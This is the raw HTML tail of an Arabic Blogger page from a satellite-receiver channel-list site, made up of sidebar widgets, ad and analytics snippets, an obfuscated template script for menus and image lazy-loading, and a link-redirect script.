Date();j2t.setTime(j2t.getTime()+W2t*1000);X2t=j2t.toGMTString();if(p2t){r2t=r2t+"|"+X2t;}}document.cookie=q2t+"="+encodeURIComponent(r2t)+(X2t?";expires="+X2t:"")+";path=/";}catch(z2t){}},get:function P2t(f2t){var H2t=f2t+"=";var o2t=document.cookie.split(';');for(var m2t=0;m2t<o2t.length;m2t++){var A2t=o2t[m2t];while(A2t.charAt(0)==' '){A2t=A2t.substring(1,A2t.length);}if(A2t.indexOf(H2t)==0)return decodeURIComponent(A2t.substring(H2t.length,A2t.length));}},update:function C2t(G2t,S7t,c2t){document.cookie=G2t+"="+encodeURIComponent(S7t)+"|"+encodeURIComponent(c2t)+";expires="+c2t+";path=/";},remove:function Y7t(F7t){var g7t=F7t+"=";g7t=g7t+";path=/";document.cookie=g7t+";expires=Thu, 01-Jan-1970 00:00:01 GMT";}};}]));
</script>
</div>
</div><div class='widget LinkList' data-version='2' id='LinkList4'>
<div class='headline' data-title='مواقع التواصل الإجتماعي'><h3 class='title'>مواقع التواصل الإجتماعي</h3></div>
<div class='social-static social'>
<li><a href='https://www.facebook.com/tatoufdz' rel='nofollow noopener' target='_blank' title='facebook'><i class='fa fa-facebook'></i></a></li>
<li><a href='https://www.youtube.com/tatoufdz' rel='nofollow noopener' target='_blank' title='youtube'><i class='fa fa-youtube'></i></a></li>
<li><a href='https://www.instagram.com/tatouf_dz/' rel='nofollow noopener' target='_blank' title='instagram'><i class='fa fa-instagram'></i></a></li>
<li><a href='https://twitter.com/Tatoufdzz' rel='nofollow noopener' target='_blank' title='twitter'><i class='fa fa-twitter'></i></a></li>
<li><a href='https://telegram.org/' rel='nofollow noopener' target='_blank' title='telegram'><i class='fa fa-telegram'></i></a></li>
<li><a href='https://www.pinterest.fr/Tatoufdz/' rel='nofollow noopener' target='_blank' title='pinterest'><i class='fa fa-pinterest'></i></a></li>
</div>
</div>
<div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>إشترك بموقعنا ليصلك كل جديد Subscribe Us</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/3828789137066869717?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByMzNTYwYWIyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dar\x26origin\x3dhttps://www.tatoufdz.net");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML8'>
<div class='headline' data-title='اشترك بقناتنا على اليوتوب'><h3 class='title'>اشترك بقناتنا على اليوتوب</h3></div>
<div class='widget-content'>
<script src="https://apis.google.com/js/platform.js"></script>

<div class="g-ytsubscribe" data-channelid="UCi8D5Kmxqb3GrkMbVj8snWA" data-layout="full" data-count="default"></div>
</div>
</div>
<div class='widget HTML' data-version='2' id='HTML15'>
<div class='headline' data-title='مواقيت الصلاة'><h3 class='title'>مواقيت الصلاة</h3></div>
<div class='widget-content'>
<iframe src="https://timesprayer.com/widgets.php?frame=1&amp;lang=ar&amp;name=saida&amp;sound=true&amp;avachang=true&amp;time=0&amp;fcolor=432369&amp;tcolor=3E11B8" style="border: none; overflow: hidden; width: 100%; height: 200px;" __idm_frm__="195"></iframe>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>مواضيع شائعة</h2>
<div class='post-summary'>
<h3><a href='https://www.tatoufdz.net/2022/09/2022-icone.html'>ملف قنوات لأجهزة أيكون لشهر سبتمبر 2022 Icone </a></h3>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div>
<div class='widget HTML' data-version='2' id='HTML6'>
<div class='headline' data-title='Annonce'><h3 class='title'>Annonce</h3></div>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6748850180906183"
     crossorigin="anonymous"></script>
<!-- a -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6748850180906183"
     data-ad-slot="5565882718"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</aside>
</div>
</div>
<footer>
<div class='container'>
<div class='mid-top-footer'>
<div class='footer-col no-items section' id='footer-col1'>
</div>
<div class='footer-col no-items section' id='footer-col2'>
</div>
<div class='footer-col no-items section' id='footer-col3'>
</div>
</div>
</div>
<div class='bottom-footer'>
<div class='container'>
<div class='yemen'>
<span>جميع الحقوق محفوظة &#169;</span><a href='https://www.tatoufdz.net/' id='7qok' target='_blank'>Tatouf Dz </a>
</div>
<div class='shmal'>
<div class='no-items section' id='footer-social'>
</div>
</div>
</div>
</div>
</footer>
</div>
<script type='text/javascript'>var ArrowIcon	= "<svg aria-hidden='true' focusable='false' role='img' viewBox='0 0 256 512' xmlns='http://www.w3.org/2000/svg'><path d='M119.5 326.9L3.5 209.1c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0L128 287.3l100.4-102.2c4.7-4.7 12.3-4.7 17 0l7.1 7.1c4.7 4.7 4.7 12.3 0 17L136.5 327c-4.7 4.6-12.3 4.6-17-.1z' fill='currentColor'></path></svg>",BlogID = String(3828789137066869717);</script><div class='smoothscroll-top'><span class='scroll-top-inner'><svg aria-hidden='true' class='icon' data-icon='angle-up' data-prefix='fas' role='img' viewBox='0 0 320 512' xmlns='http://www.w3.org/2000/svg'><path d='M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z' fill='currentColor'></path></svg></span></div>
<script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create', 'UA-123192257-1', 'auto', 'blogger');ga('blogger.send', 'pageview');</script>
<script>/*<![CDATA[*/
var _0x1ec6=['YS5vcC1vbmU=','Lm1vcC1saW5rcw==','Ym9keSAq','aGlkZQ==','LnllbWVuIHNwYW4=','bG9hZA==','cGFyZW50RWxlbWVudA==','aW5pdGlhbA==','c2V0QXR0cmlidXRl','c2Nyb2xsVG9w','eXRpbWcuY29t','cmVhZHk=','Y3Nz','Lm5vTW9yZVBvc3Rz','aW1nWw==','ZGF0YS1zcmM=','cGx1c2VsaW5r','ZmFkZU91dA==','ZmxleA==','dmlzaWJsZQ==','dGV4dA==','dG9nZ2xl','aHRtbA==','I1N0b3BTaXRreUhlYWRhcg==','Y2VpbA==','Zm9udC13ZWlnaHQ6IDcwMDtjb2xvcjogIzM1NjBhYjtmb250LXNpemU6MjFweA==','aW5uZXJIZWlnaHQ=','[base64]','Lm5hdi1wYXI=','I3RvcC1zb2NpYWwtTA==','LlBvc3RzLWJ5Q2F0ZWdvcnksLnBhZ2UtbmF2aWdhdGlvbiwuUGFnZVByYWtlZGl2','cmVwbGFjZQ==','LmJsb2ctcGFnZXItb2xkZXItbGluaw==','LnN0YXR1cy1tc2ctd3JhcA==','LnllbWVuIGltZ1thbHQ9IlNlb1BsdXMgVGVtcGxhdGUiXSwgLnllbWVuIGFbdGl0bGU9IlNlb1BsdXMgVGVtcGxhdGUiXQ==','YW5pbWF0ZQ==','YWN0aXZl','b2Zmc2V0V2lkdGg=','LnNlYXJjaC1zdWJtaXQyLCAuc3R4aw==','cHJldg==','Y2hpbGRyZW4=','cGFnZVlPZmZzZXQ=','aHJlZg==','LmxvYWRNb3JlUG9zdHMgYQ==','dG9w','L2RlZmF1bHQ=','YWRkQ2xhc3M=','Z2V0QXR0cmlidXRl','LmJvdHRvbS1mb290ZXIgLnllbWVuOmVxKDAp','LmxvYWRNb3JlID4gI2xvYWRlcg==','ZmFkZUlu','LnBhci10cCwgLmhlYWQtcHosIC5wYXItYm90dG0=','L21xZGVmYXVsdA==','LnNpZGVuYXY=','[base64]','YWRkRXZlbnRMaXN0ZW5lcg==','c2hvdw==','cmVtb3ZlQ2xhc3M=','cXVlcnlTZWxlY3Rvcg==','PHVsLz4=','QmxvZ2dlciBUZW1wbGF0ZQotLS0tLS0tLS0tLS0tLS0tLS0KPj4gUHJvZ3JhbW1lZCBieSA6IFNlb3BsdXMgZGV2ZWxvcGVycwo+PiBJbmZvcm1hdGlvbiAgIDogaHR0cHM6Ly93d3cuc2VvcGx1cy10ZW1wbGF0ZS5jb20K','c2Nyb2xs','MjdweA==','LnN0eGs=','Z2V0Qm91bmRpbmdDbGllbnRSZWN0','ZWFjaA==','bm90LXBs','cHJldmVudERlZmF1bHQ=','Lm1vcC1wYWdlcw==','bGVuZ3Ro','YXBwZW5k','JWNTZW9wbHVzIHY1LjMK','b3Blbg==','I0xpbmtMaXN0MjIgbGk=','cmVtb3ZlQXR0cmlidXRl','I0xpbmtMaXN0MjI=','LnNlYXJjaC1ib3g=','Lm1vcC1pY29u','Ym9keQ==','Y2xhc3NMaXN0','YWpheA==','LmJsb2ctcG9zdHM=','LnBvcy10LXQsIGEuY2xvc2VidG4=','LnllbWVu','LnNlYXJjaCBh','UExIb2xkZXI=','YXR0cg==','LmxvYWRNb3JlUG9zdHM=','PC9zcGFuPg==','YmxvY2s=','ZmluZA==','cmVtb3Zl','Y2xpY2s=','aW5kZXhPZg=='];(function(_0x52cd66,_0x1ec60b){var _0x33fee0=function(_0x34e3fb){while(--_0x34e3fb){_0x52cd66['push'](_0x52cd66['shift']());}};_0x33fee0(++_0x1ec60b);}(_0x1ec6,0x1c0));var _0x33fe=function(_0x52cd66,_0x1ec60b){_0x52cd66=_0x52cd66-0x0;var _0x33fee0=_0x1ec6[_0x52cd66];if(_0x33fe['HLNfaJ']===undefined){(function(){var _0x508efb=function(){var _0xe6e902;try{_0xe6e902=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x43b11a){_0xe6e902=window;}return _0xe6e902;};var _0x2987a5=_0x508efb();var _0xf2aae3='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x2987a5['atob']||(_0x2987a5['atob']=function(_0x4e2903){var _0x3b87d8=String(_0x4e2903)['replace'](/=+$/,'');var _0x189152='';for(var _0x23cf15=0x0,_0x20a1bb,_0xb83f0a,_0xa4af48=0x0;_0xb83f0a=_0x3b87d8['charAt'](_0xa4af48++);~_0xb83f0a&&(_0x20a1bb=_0x23cf15%0x4?_0x20a1bb*0x40+_0xb83f0a:_0xb83f0a,_0x23cf15++%0x4)?_0x189152+=String['fromCharCode'](0xff&_0x20a1bb>>(-0x2*_0x23cf15&0x6)):0x0){_0xb83f0a=_0xf2aae3['indexOf'](_0xb83f0a);}return _0x189152;});}());_0x33fe['WYJNUy']=function(_0x549b8e){var _0x4be9ce=atob(_0x549b8e);var _0x42c1f0=[];for(var _0x4061ed=0x0,_0x8a924e=_0x4be9ce['length'];_0x4061ed<_0x8a924e;_0x4061ed++){_0x42c1f0+='%'+('00'+_0x4be9ce['charCodeAt'](_0x4061ed)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x42c1f0);};_0x33fe['wwBovW']={};_0x33fe['HLNfaJ']=!![];}var _0x34e3fb=_0x33fe['wwBovW'][_0x52cd66];if(_0x34e3fb===undefined){_0x33fee0=_0x33fe['WYJNUy'](_0x33fee0);_0x33fe['wwBovW'][_0x52cd66]=_0x33fee0;}else{_0x33fee0=_0x34e3fb;}return _0x33fee0;};var olderLink;$(_0x33fe('0x34'))['length']?($(_0x33fe('0x18'))[_0x33fe('0x13')](),$(_0x33fe('0x6'))[_0x33fe('0x44')]('RE')['append'](_0x33fe('0x4c'))):($(_0x33fe('0x1'))[_0x33fe('0x57')](function(){var _0x5a2c07;-0x1==$(this)[_0x33fe('0x2a')]()[_0x33fe('0x15')]('+')?$(this)[_0x33fe('0x44')]('ma')['append'](_0x33fe('0x51')):(_0x5a2c07=$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')]()[_0x33fe('0x35')]('+',''),$(this)[_0x33fe('0x12')]('a')[_0x33fe('0x2a')](_0x5a2c07),$(this)[_0x33fe('0x3d')]('.ma')['addClass'](_0x33fe('0x26'))[_0x33fe('0x12')]('ul')[_0x33fe('0x5c')]($(this))),$(_0x33fe('0x3'))[_0x33fe('0x48')](0x0);}),$($('<span\x20class=\x27icon\x27>'+ArrowIcon+_0x33fe('0x10')))['insertAfter']('li.ma.pluselink\x20ul:not(.ma2ul),\x20.pluselink2\x20ul'),$(_0x33fe('0xc'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4'))[_0x33fe('0x48')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x48')](0xc8);}),$(_0x33fe('0x3c'))['click'](function(){$(_0x33fe('0x4'))[_0x33fe('0x27')](0x0),$(_0x33fe('0x55'))[_0x33fe('0x27')](0x64);}),$(_0x33fe('0x16'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x44')](_0x33fe('0x0')),$('.pos-t-t')['fadeIn'](0x12c);}),$(_0x33fe('0xa'))[_0x33fe('0x14')](function(){$(_0x33fe('0x4b'))[_0x33fe('0x4f')]('open'),$('.pos-t-t')['fadeOut'](0xc8);}),$my_menu=$(_0x33fe('0x32'))['html'](),$(_0x33fe('0x17'))[_0x33fe('0x2c')]($my_menu),$my_icon=$(_0x33fe('0x33'))[_0x33fe('0x2c')](),$(_0x33fe('0x5'))[_0x33fe('0x2c')]($my_icon),$('.mop-links')[_0x33fe('0x2c')]($my_menu),$my_tre=$('#pages')[_0x33fe('0x2c')](),$(_0x33fe('0x5a'))[_0x33fe('0x2c')]($my_tre),$(_0x33fe('0x17'))['html']($my_menu),function(_0x33e9c4){function _0x2955ce(){$(_0x33fe('0x24')+_0x33e9c4+']')[_0x33fe('0x57')](function(_0x448f37){var _0x255703,_0x5ba4c6,_0x47fdb6=this[_0x33fe('0x56')]()[_0x33fe('0x42')]-document[_0x33fe('0x50')](_0x33fe('0x6'))[_0x33fe('0x56')]()[_0x33fe('0x42')];window[_0x33fe('0x3f')]+window[_0x33fe('0x30')]>_0x47fdb6&&(_0x255703=Math[_0x33fe('0x2e')](this['parentNode'][_0x33fe('0x3b')])+0x32,_0x5ba4c6=function(_0x244a87){try{_0x244a87=-0x1!==_0x244a87[_0x33fe('0x15')]('img.youtube.com')||-0x1!==_0x244a87['indexOf'](_0x33fe('0x20'))?_0x244a87[_0x33fe('0x35')](_0x33fe('0x43'),_0x33fe('0x4a')):_0x244a87['replace'](/\/(s72\-c|s40\-c|s1600\-c|s72\-rc|s220|s640|s113|s0-rw-e90|s1600-rw-e90|w1600)\//,'/s'+parseInt(_0x255703)+'/');}finally{return _0x244a87;}}(this[_0x33fe('0x45')](_0x33e9c4)),this[_0x33fe('0x1e')]('src',_0x5ba4c6),this[_0x33fe('0x2')](_0x33e9c4),this['parentElement'][_0x33fe('0x7')]['toggle'](_0x33fe('0xd'),!0x1),this[_0x33fe('0x1c')]['classList'][_0x33fe('0x2b')](_0x33fe('0x58'),!0x0));});}window[_0x33fe('0x4d')](_0x33fe('0x1b'),_0x2955ce),document[_0x33fe('0x4d')]('scroll',_0x2955ce);}(_0x33fe('0x25')),console['log'](_0x33fe('0x5d'),_0x33fe('0x2f'),_0x33fe('0x52')),(olderLink=$(_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))&&$(_0x33fe('0xf'))['show'](),$(_0x33fe('0x41'))['on'](_0x33fe('0x14'),function(_0x57ce3a){$('.loadMorePosts')['hide'](),$[_0x33fe('0x8')]({'url':olderLink,'success':function(_0x49584a){var _0x4403fa=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x9'));_0x4403fa[_0x33fe('0x3e')](_0x33fe('0x37'))[_0x33fe('0x13')](),$(_0x33fe('0x9'))[_0x33fe('0x5c')](_0x4403fa[_0x33fe('0x2c')]()),(olderLink=$(_0x49584a)[_0x33fe('0x12')](_0x33fe('0x36'))[_0x33fe('0xe')](_0x33fe('0x40')))?$(_0x33fe('0xf'))[_0x33fe('0x4e')]():$(_0x33fe('0x23'))[_0x33fe('0x4e')]();},'beforeSend':function(){$(_0x33fe('0x47'))['show']();},'complete':function(){$(_0x33fe('0x47'))[_0x33fe('0x19')]();}}),_0x57ce3a[_0x33fe('0x59')]();}),$(_0x33fe('0x2d'))[_0x33fe('0x5b')]||jQuery(document)[_0x33fe('0x21')](function(_0x3a0190){var _0x4c870e=_0x3a0190(_0x33fe('0x49'));_0x3a0190(window)[_0x33fe('0x53')](function(){0x63<=_0x3a0190(this)[_0x33fe('0x1f')]()?_0x4c870e[_0x33fe('0x4e')](0xa)[_0x33fe('0x39')](_0x33fe('0x49'))[_0x33fe('0x44')](_0x33fe('0x3a')):_0x4c870e[_0x33fe('0x39')](_0x33fe('0x49'))['removeClass'](_0x33fe('0x3a'));});}),$(_0x33fe('0x46'))[_0x33fe('0x5b')]&&($(_0x33fe('0xb'))[_0x33fe('0x22')]({'display':_0x33fe('0x28'),'visibility':_0x33fe('0x29'),'width':'auto','height':'auto','opacity':'1','transform':_0x33fe('0x1d')}),$(_0x33fe('0x38'))[_0x33fe('0x22')]({'display':_0x33fe('0x11'),'visibility':'visible','width':_0x33fe('0x54'),'height':_0x33fe('0x54'),'opacity':'1','transform':_0x33fe('0x1d')})),$($(_0x33fe('0x31')))['insertBefore'](_0x33fe('0x1a')));
/*]]>*/</script>
<script type='text/javascript'>
 //<![CDATA[
var allahref=document.getElementsByTagName("a");
for(var c=0;c<allahref.length;c++)
{
if(allahref[c].hostname!="www.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.facebook.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.youtube.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.uii.io" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.tiktok.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="plus.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.instagram.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.adf.ly" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.app.bitly.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.mediafire.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="twitter.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="1.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="2.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="3.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="4.bp.blogspot.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.blogger.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.linkedin.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="play.google.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="server.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="renew.tatoufdz.net" && allahref[c].hostname!="")
if(allahref[c].hostname!="www.artizanas.com" && allahref[c].hostname!="")
if(allahref[c].hostname!="https://job.tatoufdz.net" && allahref[c].hostname!="")



{
allahref[c].href="https://www.tatoufdz.net/p/blog-page_14.html??&&url=_"+allahref[c].href;
}
}
 //]]>
</script>

<noscript><!--
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7quLMAn51pbi8TV3Og51afRBSxBA:1768844133509';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3828789137066869717','//www.tatoufdz.net/2022/07/gx6621-2022.html','3828789137066869717');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3828789137066869717', 'title': 'Tatouf Dz ', 'url': 'https://www.tatoufdz.net/2022/07/gx6621-2022.html', 'canonicalUrl': 'https://www.tatoufdz.net/2022/07/gx6621-2022.html', 'homepageUrl': 'https://www.tatoufdz.net/', 'searchUrl': 'https://www.tatoufdz.net/search', 'canonicalHomepageUrl': 'https://www.tatoufdz.net/', 'blogspotFaviconUrl': 'https://www.tatoufdz.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-123192257-1', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Tatouf Dz  - RSS\x22 href\x3d\x22https://www.tatoufdz.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3828789137066869717/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Tatouf Dz  - Atom\x22 href\x3d\x22https://www.tatoufdz.net/feeds/536030766991792655/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6748850180906183', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '536030766991792655', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/s72-w640-c-h400/Cable-TV-Act.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjUhMJ93caJCj4Xa0ceM1nAdRvP_Bz60u412u1Yc8p5MLjJZHi4amuXx6l39P5WQJNvWSEqx60z6Uh9LH5j50MPS2X6q60X1fpO40nG4bVzO6zLWlLiOgQmgNtYTkmvXXnRF399tuEN27Kn/w640-h400/Cable-TV-Act.jpg', 'pageName': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0648 \u062c\u064a\u0648\u0646 \u0645\u0639\u0627\u0644\u062c GX6621 \u0644\u0634\u0647\u0631 \u062c\u0648\u064a\u0644\u064a\u0629 2022', 'pageTitle': 'Tatouf Dz : \u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0648 \u062c\u064a\u0648\u0646 \u0645\u0639\u0627\u0644\u062c GX6621 \u0644\u0634\u0647\u0631 \u062c\u0648\u064a\u0644\u064a\u0629 2022', 'metaDescription': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0648 \u062c\u064a\u0648\u0646 \u0645\u0639\u0627\u0644\u062c GX6621 \u0644\u0634\u0647\u0631 \u062c\u0648\u064a\u0644\u064a\u0629 2022'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0648 \u062c\u064a\u0648\u0646 \u0645\u0639\u0627\u0644\u062c GX6621 \u0644\u0634\u0647\u0631 \u062c\u0648\u064a\u0644\u064a\u0629 2022', 'description': '\u0645\u0644\u0641 \u0642\u0646\u0648\u0627\u062a \u0633\u062a\u0627\u0631\u0633\u0627\u062a \u0648 